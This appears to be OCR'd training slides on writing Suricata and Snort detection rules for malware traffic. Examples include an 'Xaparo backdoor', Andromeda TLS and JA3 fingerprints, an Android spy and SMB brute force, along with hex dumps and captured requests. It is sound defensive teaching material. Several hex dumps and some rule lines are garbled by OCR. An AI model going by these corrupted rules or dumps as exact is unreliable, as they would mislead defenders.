000000E0 33 9e f3 88 39 25 bd 67 ce c9 d0 83
                                                                  3...9%g...00000000 a0 93 d2 ee 81 b5 45 f2 21 2e fc e9 4d 80 ec e5
                                                                      1.1.1.1E. 1.1.0011.00000010 77 d0 d9 7d bc 34 62 3a a7 58 ac 2b 25 0c 84 28
                                                                      w_1, 3.4b: X + X, (
     88888828 8e 57 2c 28 44 f4 82 6f 8b 79 be 68 87 31 cd d8
                                                                      W, D, O, V, h, 1,00000030 57 2a 40 3a
                                                                      W^*@:000000EC a0 93 d2 ee 80 b5 45 f2 21 2e fc e9 22 68 ff e5
                                                                 1.1.1.1.0.001 . 1.1.1.001w_1, \frac{1}{2}, \frac{4}{2} : \frac{1}{2}, \frac{1}{2} : q_1, q_2, q_3000000FC
           77 d0 d9 7d bc 34 62 3a 27 ed ea 2e 71 0c 84 28
 0000010C
           0e 57 2c 20 44 f4 02 6f 0b 79 be 68 87 31 cd d8
                                                                  .W, D..0. y.h.1.W^*@:K( .U . .".n$...0000011C 57 2a 40 3a 4b 28 1b 55 c4 b5 22 f2 6e 24 a9 f3
 0000012C
           20 80 cc e5 3a d0 b8 7d d2 34 03 3a 40 ed 8f 2e
                                                                   ......... .4. : @...
 0000013C 63 0c 84 28 f1 a8 d3 df 39 f4 02 6f f4 86 41 97 c..(.... 9..o..A.
2 client okts. 1 server okt. 2 turns.
                                                                                   Stream \boxed{0} \RightarrowEntire conversation (384 bytes)
                                           \veeShow data as Hex Dump
                                                                            \ddot{\phantom{1}}Find:
                                                                                    Find Next
              Filter Out This Stream
                                    Print
                                               Save as.
                                                             Back
                                                                         Close
                                                                                      Help
```

```
alert tcp any any -> any any
(msg:"Xaparo backdoor";
flow:established;
content:"|a0 93 d2 ee|"; depth:4;
content:"|b5 45 f2|"; offset:5; depth:3;
classtype:trojan-activity; sid:1000013; 
rev:1;)
```
#### Writing rules for TCP protocol – Xaparo backdoor – v.2

```
Wireshark - Follow TCP Stream (tcp.stream eq 0) - xaparo.pcap
                                                                                    \Box\times00000000 a0 93 d2 ee aa b5 45 f2
                                      cf c3 db f3 4d 80 ec
                                                                  aaaaaa1a
                                         ed ea 2e fd 0c 84 28
                                                                  w...}.4b: '......27
 88888828
           0e 57 2c 20 44 f4 02 6f
                                      0h 79 he 68 87 31 cd
                                                                  .W. D. O. v.h.1.W^*@:.........@.NS...88888838
           57.2aas.
                                      e9 h5 30 f2 4e 24 fc
                                     f9 34 2a 3a 4d ed d8 2e
                                                                  \{.\,.6..\} .4*:M...
 88888848
           7d 80 db e5 47 d0 ea 7d
00000050
           Be 8c d3 28 47 57 62 28
                                     69 f4 4d 6f 46 79 ef
                                                                 >..(GWb i.MoFv.h
           d7 31 8e d8 05 2a 17 3a 3h e1 6d 42 f7 3e 5e 4c
                                                                  .1...*.::.mB.>1GOOGOOGO
           fc 00 db 3e 2a 87 bd c1 14 a4 df 6d c3 be 64 40
                                                                  ...>*.............m.d@
 88888878
           ee c9 ae 94 18 c0 43 44 42 39 93 3c 4f f0 f9 37
                                                                  1, 2, ..., CD B9. (0, .7)GGGGGGSG
           ea 86 df a3 ae 7d dd 01 91 94 2b da 82 70 6f 6c
                                                                  ..., \ldotsaaaaaaaa
           74 53 5d f7 83 14 d5 3a de 02 cc 85 d2 78 44 66
                                                                  ts] \ldots : \ldots xDf
 AAAAAAAA
           c3 08 59 04 79 bb 41 c7 71 74 06 13 7d 79 04 2e
                                                                  .V.V.A. at. v.6866666
           9a 8a a2 46 61 1e 3f c3 be e7 53 61 ae 62 1d 1d
                                                                  ...Fa. ?. . . Sa.b..
 aaaaaaca
 88888808 56 b7 4b 6a d8 35 f7 6e 53 eb 97 bb 75 79 48 b1
                                                                  V.Ki.5.n S...uvH.
 000000E0 33 9e f3 88 39 25 bd 67 ce c9 d0 83
                                                                  3...9%g...00000000 a0 93 d2 ee 81 b5 45 f2 21 2e fc e9 4d 80 ec e5
                                                                      1.1.1.1E. 1.1.0011.00000010 77 d0 d9 7d bc 34 62 3a a7 58 ac 2b 25 0c 84 28
                                                                      w_1, 3.4b: X + X, (
     88888828 8e 57 2c 28 44 f4 82 6f 8b 79 be 68 87 31 cd d8
                                                                      W, D, O, V, h, 1,00000030 57 2a 40 3a
                                                                      W^*@:000000EC a0 93 d2 ee 80 b5 45 f2 21 2e fc e9 22 68 ff e5
                                                                 1.1.1.1.0.001 . 1.1.1.001w_1, \frac{1}{2}, \frac{4}{2} : \frac{1}{2}, \frac{1}{2} : q_1, q_2, q_3000000FC
           77 d0 d9 7d bc 34 62 3a 27 ed ea 2e 71 0c 84 28
 0000010C
           0e 57 2c 20 44 f4 02 6f 0b 79 be 68 87 31 cd d8
                                                                  .W, D..0. y.h.1.W^*@:K( .U . .".n$...0000011C 57 2a 40 3a 4b 28 1b 55 c4 b5 22 f2 6e 24 a9 f3
 0000012C
           20 80 cc e5 3a d0 b8 7d d2 34 03 3a 40 ed 8f 2e
                                                                   ......... .4. : @...
 0000013C 63 0c 84 28 f1 a8 d3 df 39 f4 02 6f f4 86 41 97 c..(.... 9..o..A.
2 client okts. 1 server okt. 2 turns.
                                                                                   Stream \boxed{0} \RightarrowEntire conversation (384 bytes)
                                           \veeShow data as Hex Dump
                                                                            \ddot{\phantom{1}}Find:
                                                                                    Find Next
              Filter Out This Stream
                                    Print
                                               Save as.
                                                             Back
                                                                         Close
                                                                                      Help
```

```
alert tcp any any -> any any
(msg:"Xaparo backdoor";
flow:established;
content:"|a0 93 d2 ee|"; depth:4;
content:"|b5 45 f2|"; distance:1; within:3;
classtype:trojan-activity; sid:1000014; 
rev:1;)
```
## SSL/TLS protocol

- SSL Secure Sockets Layer a cryptographic protocol designed to provide communication security over a computer network, developed by Netscape **Communications**
- TLS Transport Layer Security an updated, more secure, version of SSL
- SSL is still a more commonly used term, we will use "SSL/TLS" in this section
- HTTPS Hyper Text Transfer Protocol Secure an extension of the Hypertext Transfer Protocol (HTTP) used for secure communication over a computer network. The communication protocol is encrypted using SSL/TLS.

## SSL/TLS protocol



## SSL/TLS protocol

How to detect encrypted traffic?

- By fields of SSL/TLS certificate
- Use mitmproxy (man-in-the-middle) and send decrypted traffic to NIDS



alert tcp \$EXTERNAL NET 443 -> \$HOME NET any (msg:"Andromeda SSL certificate"; flow: from server, established; content:"|09 00|"; content:"|55 04 06|"; distance:0; content:"|02|US"; distance:1; within:3; content:"|55 04 08|"; distance:0; content:"|06|Denial"; distance:1; within:7; fast\_pattern; content:"|55 04 07|"; distance:0; content:"|0b|Springfield"; distance:1; within:12; content:"|55 04 0a|"; distance:0; content:"|03|Dis"; distance:1; within:4; classtype:trojan-activity; sid:1000010; rev:1;)

Snort-compatible syntax

```
alert tls $EXTERNAL_NET any -> $HOME_NET any
(msg:"Andromeda SSL certificate";
flow: from server, established;
tls.cert_subject; content:"C=US, ST=Denial, 
L=Springfield, O=Dis";
classtype:trojan-activity; sid:1000011; 
rev:1;)
```
\* Older variant: **tls.subject**

Suricata syntax

<https://suricata.readthedocs.io/en/latest/rules/tls-keywords.html>

Writing rules for SSL/TLS protocol – JA3

Quick way to create SSL/TLS sigs: use JA3, a method for creating SSL/TLS client fingerprints

- *ja3.hash matches on JA3 hash (md5)*
- ja3.string matches on JA3 string
- ja3s.hash matches on JA3S hash (md5)
- ja3s.string matches on JA3S string

Older variants: ja3\_hash, ja3\_string

<https://github.com/salesforce/ja3>

Writing rules for SSL/TLS protocol – JA3

Enable ja3 fingerprinting in suricata.yam!

# Generate JA3 fingerprint from client hello. If not specified it # will be disabled by default, but enabled if rules require it. ja3-fingerprints: yes

## Writing rules for SSL/TLS protocol – JA3

## Hint: get values from eve.json



alert tls any any -> any any (msg:"Andromeda JA3 fingerprint v1"; **ja3.hash;** content:"2201d8e006f8f005a6b415f61e677532"; classtype:trojan-activity; sid:1000012; rev:1;)

alert tls any any -> any any (msg:"Andromeda JA3 fingerprint v2"; **ja3.string;** content:"769,47-53-5-10-49171-49172- 49161-49162-50-56-19-4,65281-0-5-10-11,23-24,0"; classtype:trojan-activity; sid:1000013; rev:1;)

**Track 5**

Advanced Suricata features



kaspersky

#### Advanced Suricata features – Overview

#### In this track you will learn:

● Advanced rule options that aren't always necessary but can help a lot in some cases

#### In this track you will practice:

- Selecting best options for a rule
- Writing rules for a given traffic dump

## Advanced Suricata features – Overview

- Flowbits
- Xbits
- Threshold
- Base64 decoding
- Byte operations
- Transforms
- Lua scripting
- IP reputation
- File extraction

- Create a chain of several rules for multiple packets that belong to one flow (e.g. request-response)
- If the first rule fires, a "flag" is set
- Check the flag in subsequent rules

- flowbits:set,<name>;
- flowbits:isset,<name>;
- flowbits:toggle,<name>;
- flowbits:unset,<name>;
- flowbits:isnotset,<name>;
- flowbits:noalert;





Rule 1:

```
alert http $HOME NET any -> $EXTERNAL NET any (msg:"Android Trojan-Spy";
flow: to server, established;
http.method; content:"GET";
http.uri; bsize:11; content:"/index.html"; fast pattern;
http.user agent; content:"Android";
http.host; pcre:"/^\d{1,3}\.\d{1,3}\.\d{1,3}\.\d{1,3}/";
flowbits:set,SomeSpy.1000012;
flowbits:noalert;
classtype:trojan-activity; sid:1000012; rev:1;)
```
GET /index.html HTTP/1.1 User-Agent: Dalvik/2.1.0 (Linux; U; Android 5.1.1; HTC One E8 Build/MMB29M) Host: 103.13.222.18 Connection: Keep-Alive Accept-Encoding: gzip

#### Rule 2:

alert http \$EXTERNAL NET any -> \$HOME NET any (msg:"Android Trojan-Spy"; flow: from server, established; **flowbits:isset,SomeSpy.1000012;** http.stat code; content:"200"; http.stat\_msg; content:"OK"; http.response\_body; content:"<div  $id=\H \W S \H' > "$ ; pcre:"/^(\d{1,3}\.\d{1,3}\.\d{1,3}\.\d{1,3}\.\d{1,3} )? $\langle \rangle/div\rangle/R"$ ; **flowbits:unset,SomeSpy.1000012;** classtype:trojan-activity; sid:1000013; rev:1;)


Advanced Suricata features – Xbits

- Similar concept to flowbits, but for the same IP pair, the same session is not needed ("global flowbits")
- Includes a timeout feature
- Note: Multi-threading could make the order of sets and checks slightly unpredictable

## Advanced Suricata features – Xbits

Examples of usage:

- To drop any traffic to/from a compromised system after successful exploitation
- To detect Metasploit traffic with multiple streams
- To detect any style of communication that require multiple streams

[https://www.cipherdyne.org/blog/2013/07/crossing-the-streams-in-ids-signature](https://www.cipherdyne.org/blog/2013/07/crossing-the-streams-in-ids-signature-languages.html)languages.html

Advanced Suricata features – Xbits

- xbits:set,<name>,track  $\langle$ ip src|ip dst|ip pair>[,expire  $\langle$  seconds>];
- xbits:isset,<name>,track <ip\_src|ip\_dst|ip\_pair>[,expire <seconds>];
- xbits:toggle,<name>,track  $\langle$ ip src|ip dst|ip pair>[,expire  $\langle$  seconds>];
- xbits:unset,<name>,track <ip\_src|ip\_dst|ip\_pair>[,expire <seconds>];
- xbits:isnotset,<name>,track  $\langle$ ip src $|$ ip dst $|$ ip pair>;
- xbits:noalert;

Advanced Suricata features – Threshold

Controlling alert frequency:

- Per rule
- Global

Advanced Suricata features – Rule Threshold

threshold: type <threshold|limit|both>, track <by\_src|by\_dst|by\_rule|by\_both>, count <N>, seconds  $\langle T \rangle$ 

- $\bullet$  type threshold a minimum threshold for a rule before it generates alerts (on the Nth time the rule matches an alert is generated)
- type limit alerts at most N times to make sure you're not getting flooded with alerts
- type both a combination of the "threshold" and "limit" types

detection\_filter: track <by\_src|by\_dst|by\_rule|by\_both>, count <N>, seconds <T>

● to alert on every match after a threshold has been reached

#### Advanced Suricata features – Rule Threshold

Example: SMB brute force

```
alert tcp any 445 -> any any (msg:"SMB brute force 
attack";
flow:from_server,established;
content:"|fe 53 4d 42|"; offset:4; depth:4;
content:"|6d 00 00 c0|"; distance:4; within:4;
threshold: type both, track by_src, count 150, seconds 
60;
```
reference:url,https://github.com/k8gege/Ladon; classtype:attempted-recon; sid:1000014; rev:1;)



∨ SMB2 (Server Message Block Protocol version 2)  $\times$  SMB2 Header ProtocolId: 0xfe534d42 Header Length: 64 Credit Charge: 1 NT Status: STATUS LOGON FAILURE (0xc000006d) Command: Session Setup (1) Credits granted: 1

# Advanced Suricata features – Global Threshold

## /etc/suricata/threshold.config



Advanced Suricata features – Base64 decoding

Two keywords must be used in order to generate an alert:

- base64\_decode:bytes <value>, offset <value>, relative;
- base64\_data sticky buffer for content matching on the data previously decoded by base64\_decode

#### Advanced Suricata features – Base64 decoding

#### Example: SMTP backdoor

MTMF-Version: 1.0 From: priti@trezaexim.com To: maridiankft@email.com Date: 27 Jul 2019 02:57:26 +0200 Subject: tATIaac0ah/TATIAAC0AH-PC Recovered Accounts Content-Type: multipart/mixed: boundary = -- boundary 0 f7788006-af37-44c8-a4f0-1c0bbafb07a1

----boundary 0 f7788006-af37-44c8-a4f0-1c0bbafb07a1 Content-Type: text/plain; charset=us-ascii Content-Transfer-Encoding: quoted-printable

----boundary 0 f7788006-af37-44c8-a4f0-1c0bbafb07a1 Content-Type: text/html; name="tATIaac0ah/TATIAAC0AH-PC Recover Accounts 2019 07 27 02 57 25.html" Content-Transfer-Encoding: base64 Content-Disposition: attachment: filename="tATIaac0ah/TATIAAC0A Recovered Accounts 2019 07 27 02 57 25.html"

